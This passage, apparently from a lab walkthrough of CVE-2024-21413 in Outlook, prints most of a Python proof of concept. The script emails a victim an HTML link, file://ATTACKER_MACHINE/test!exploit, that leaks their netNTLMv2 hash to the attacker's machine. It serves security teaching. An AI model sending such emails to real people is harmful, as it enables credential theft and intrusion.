 file from our attacking machine, resulting in the victim's netNTLMv2 hash being captured.
But first, let's run through a PoC I have created (which is also available on GitHub).
'''
Author: CMNatic | https://github.com/cmnatic
Version: 1.0 | 19/02/2024
'''
import smtplib
from email.mime.text import MIMEText
from email.mime.multipart import MIMEMultipart
from email.utils import formataddr
sender_email = 'attacker@monikerlink.thm' # Replace with your sender
email address
receiver_email = 'victim@monikerlink.thm' # Replace with the recipient
email address
password = input("Enter your attacker email password: ")
html_content = """\
<!DOCTYPE html>
<html lang="en">
    <p><a href="file://ATTACKER_MACHINE/test!exploit">Click me</a></p>
    </body>
</html>"""
message = MIMEMultipart()
message['Subject'] = "CVE-2024-21413"
Applications Places Thu 22 Feb, 16:11 AttackBox IP:10.10.76.95
root@ip-10-10-76-95: ~
File Edit View Search Terminal Help
root@ip-10-10-76-95:~# nano
A